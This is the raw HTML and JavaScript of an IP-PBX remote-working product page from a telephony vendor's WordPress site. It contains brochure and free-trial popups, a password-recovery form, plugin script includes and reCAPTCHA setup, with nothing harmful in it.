				<div class="elementor-element elementor-element-1652d69 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="1652d69" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
					<div class="elementor-repeater-item-2b9d167 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-21826b0 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-337f466 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-ec6c966 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i class="eicon-chevron-left" aria-hidden="true"></i>
							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i class="eicon-chevron-right" aria-hidden="true"></i>
							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="4585" class="elementor elementor-4585 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-415df8d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="415df8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-f890e60 elementor-column elementor-col-100 elementor-top-column" data-id="f890e60" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="3543" class="elementor elementor-3543 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;}}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-4a63d58 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="4a63d58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-d9dbf2e elementor-column elementor-col-100 elementor-top-column" data-id="d9dbf2e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c1dbb07 elementor-widget elementor-widget-heading" data-id="c1dbb07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Make The Most of Work-from-Anywhere!</h2>		</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-9056a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="9056a70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-062e61b elementor-column elementor-col-33 elementor-inner-column" data-id="062e61b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-07b6720 elementor-widget elementor-widget-heading" data-id="07b6720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Download the Brochure</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-c35f3c8 elementor-align-center elementor-widget elementor-widget-button" data-id="c35f3c8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://worldphone.in/?smd_process_download=1&amp;download_id=3464" download="Cloud_PBX_Brochure.pdf" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Cloud PBX</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e5aaae3 elementor-align-center elementor-widget elementor-widget-button" data-id="e5aaae3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://worldphone.in/?smd_process_download=1&amp;download_id=3459" download="CRM_Brochure.pdf" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CRM Solution</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-d918604 elementor-column elementor-col-33 elementor-inner-column" data-id="d918604" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d725790 elementor-widget elementor-widget-heading" data-id="d725790" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OR</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-7c4f5c1 elementor-column elementor-col-33 elementor-inner-column" data-id="7c4f5c1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-15ec5c8 elementor-widget elementor-widget-heading" data-id="15ec5c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Book Your Free Trial</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a45cfcd elementor-align-center elementor-widget elementor-widget-button" data-id="a45cfcd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://worldphone.in/#signUp" class="close-popup elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click Here</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62c47ad elementor-widget elementor-widget-html" data-id="62c47ad" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.close-popup', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-2783d05 elementor-widget elementor-widget-heading" data-id="2783d05" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">For Free Consultation</div>		</div>
				</div>
				<div class="elementor-element elementor-element-961faeb elementor-align-center elementor-widget elementor-widget-button" data-id="961faeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="mailto:sales@worldphone.in" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mail</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-51dca9c elementor-align-center elementor-widget elementor-widget-button" data-id="51dca9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Call: 011-43792006</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="3396" class="elementor elementor-3396 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-f92c388 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f92c388" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-bd945f7 elementor-column elementor-col-100 elementor-top-column" data-id="bd945f7" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3b532b elementor-widget elementor-widget-image" data-id="b3b532b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="114" src="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png 300w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-600x229.png 600w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-768x293.png 768w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1024x391.png 1024w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1568x598.png 1568w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1200x458.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-deaeefd elementor-widget elementor-widget-heading" data-id="deaeefd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Recover Password</h6>		</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-b25d026 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="b25d026" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-1a95461 elementor-column elementor-col-100 elementor-inner-column" data-id="1a95461" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7a0aebe elementor-widget elementor-widget-html" data-id="7a0aebe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			 <div id="fp-msg" class="fp-msg"></div>
<form name="submitForm" id="fp-frm" action="#" method="post">
    <div style="padding:0 25px 25px 25px">
    <div class="elementor-field-group elementor-column elementor-field-group-login elementor-col-100">
		<label for="form-field-login" class="elementor-field-label">Username</label>
		<input size="1" type="text" name="login" id="form-field-username" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Username" required="required">
	</div>

    <div class="elementor-field-type-password elementor-field-group elementor-column elementor-field-group-password elementor-col-100 elementor-field-required">
		<label for="form-field-password" class="elementor-field-label">Email Id</label>
		<input size="1" type="email" name="emailid" id="form-field-emailid" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Id" required="required" aria-required="true">
	</div>
    <div class="elementor-field-group elementor-col-100">
		<button type="button" class="elementor-button  elementor-size-sm" style="width:100%; font-weight:700;font-family: "Roboto", Sans-serif;" id="FPSubmit">
		    <span>
		        <span class=" elementor-button-icon"></span>
		        <span id="FSubmitTxt" class="elementor-button-text">Submit</span>
		    </span>
	   </button>
	</div>
				
	</div>
</form>
<script>
jQuery(function() {
    
jQuery( '#FPSubmit' ).on( 'click', submitFPRequest);


function submitFPRequest()
{
    var fusername = document.getElementById("form-field-username").value.trim();
    var femailid = document.getElementById("form-field-emailid").value.trim();
    
    if(fusername == '' || femailid == '')
    {
        jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
		jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
		
        if(fusername =='' && femailid == '')
        {
            //alert('Please enter Username and Email Id');
            
            jQuery( '#fp-msg' ).html('Please enter Username and Email Id');
        }
        else if(fusername == '')
        {
            jQuery( '#fp-msg' ).html('Please enter Username');
        }
        else if(femailid == '')
        {
            jQuery( '#fp-msg' ).html('Please enter Email Id');
        }
    }
    else{
        if(jQuery( '#fp-frm' )[0].checkValidity())
        {
        document.querySelector("button#FPSubmit span#FSubmitTxt").innerHTML = 'Sending request....Wait!';
        jQuery('#FPSubmit').prop('disabled', true);
        jQuery.ajax({		
			method: "POST",			
			cache: false,
			url: "/login_utility/forgot-pwd-request.php",
			data: {username:fusername, emailid:femailid},
			dataType: "text",
			contentType: "application/x-www-form-urlencoded"
			}
		).done( function(responseData, textStatus, jqXHR){
				try
				{						
					var responseJSON = JSON.parse(jqXHR.responseText);								
					if(responseJSON.error == 0) 
					{
					    jQuery( '#fp-msg' ).toggleClass('fp-msg-error',false);
					    jQuery( '#fp-msg' ).toggleClass('fp-msg-success',true);
						jQuery( '#fp-msg' ).html(responseJSON.message);
						document.getElementById("form-field-username").value = '';
                        document.getElementById("form-field-emailid").value = '';				
					}
					else
					{
						//alert(responseJSON.message);
						jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
					    jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
						jQuery( '#fp-msg' ).html(responseJSON.message);
						
					}
					
				}
				catch(e)
				{
					//alert(e+'\n\n');
					jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#fp-msg' ).html(e);
				}	
			}
		).fail( function(jqXHR, textStatus, errorThrown ){
					//alert(errorThrown);
					jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#fp-msg' ).html(errorThrown);
					
				}
		).always( function(responseData_jqXHR, textStatus, jqXHR_error){
				    jQuery("button#FPSubmit span#FSubmitTxt").html('Submit');
					 jQuery('#FPSubmit').prop('disabled', false);
				}
	    );
        }
    }
}


});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-12d7b0f elementor-widget elementor-widget-heading" data-id="12d7b0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aclose%20settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">Click to Login</a></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='elementor-post-3065-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-3065.css?ver=1612351810' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3396-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-3396.css?ver=1596129799' type='text/css' media='all' />
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"https:\/\/worldphone.in\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.7.14' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/worldphone.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/dropdown-content//js/dropdowncontent.js?ver=1.0.2' id='dropdown-content-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/js/waypoint.js?ver=5.7.14' id='epa-waypoint-counter-js-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/worldphone.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d056c45468b6f80bd0f7f0f2bec20692","fragment_name":"wc_fragments_d056c45468b6f80bd0f7f0f2bec20692","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type="text/javascript" src="https://worldphone.in/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.2" async="async" defer="defer"></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/anime/lib/anime.min.js?ver=2.7.1' id='anime-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/powerpack-lite-for-elementor/assets/js/jquery.event.move.js?ver=2.0.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/twentytwenty/js/jquery.twentytwenty.js?ver=2.7.1' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/justifiedGallery/js/jquery.justifiedGallery.min.js?ver=2.7.1' id='jquery-justifiedGallery-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=2.7.1' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/jquery.isotope.js?ver=2.7.1' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1' id='jquery-numerator-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/keyframes/jquery.keyframes.min.js?ver=2.7.1' id='jquery-keyframes-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/chart/chart.min.js?ver=2.7.1' id='chart-js-js'></script>
<script type='text/javascript' id='happy-elementor-addons-js-extra'>
/* <![CDATA[ */
var HappyTwitterLocalize = {"ajax_url":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php","nonce":"dc98efde7f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=2.7.1' id='happy-elementor-addons-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1.9.7' id='wpcf7cf-scripts-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.8.4' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php","nonce":"6f2a319392","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/worldphone.in","checkout_page_url":"https:\/\/worldphone.in"},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.8.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.0' id='swiper-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.3' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.3","urls":{"assets":"https:\/\/worldphone.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":14,"title":"IP-PBX \u2013 Remote Working Solutions","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.3.6' id='htmega-popper-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.3.6' id='htbbootstrap-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/powerpack-lite-for-elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu&co=aHR0cHM6Ly93b3JsZHBob25lLmluOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8a3knw8ttkj1
body_size: 45553
content:
